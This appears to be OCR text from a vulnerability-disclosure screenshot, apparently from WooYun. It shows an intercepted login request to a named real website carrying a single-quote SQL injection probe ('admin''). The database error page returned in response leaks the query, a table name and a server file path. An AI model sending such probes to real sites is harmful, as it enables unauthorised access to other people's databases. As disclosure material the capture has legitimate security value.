 Go
Cancel
<
>
Target: http://www.cetools.cn
?
Request
Raw
Params
Headers
Hex
POST
/index.php/cetools/logincheck/a6561f24-18e4-290d-12bc-8d8a36dc
9e43 HTTP/1.1
Host: www.cetools.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.cetools.cn/index.php/cetools/login
Content-Length: 31
Cookie: PHPSESSID=fee451e55eb4993201eca2f67ea104e7;
ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22
40edc273cbd546d93b5f7dad90893adc%22%3Bs%3A10%3A%22ip_address%2
2%3Bs%3A12%3A%2214.147.90.15%22%3Bs%3A10%3A%22user_agent%22%3B
s%3A72%3A%22Mozilla%2F5.0+%28Windows+NT+6.2%3B+WOW64%3B+rv%3A3
6.0%29+Gecko%2F20100101+Firefox%2F36.0%22%3Bs%3A13%3A%22last_a
ctivity%22%3Bi%3A1444055105%3Bs%3A9%3A%22user_data%22%3Bs%3A0%
3A%22%22%3B%7D222ee93a444022818991da24942e402e;
_ga=GA1.2.476672484.1444055139; _gat=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=admin'&userpass=123456
Response
Raw
Headers
Hex
HTML
Render
color: #002166;
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1064</p><p>You have an
error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use
near '@300.cn' and isdelete=0' at line 1</p><p>select * from
appuser where username='admin'@300.cn' and
isdelete=0</p><p>Filename:
/ce300/page/cetools/models/cetools_front_model.php</p><p>Line
</body>
</html>
www.wooyun.org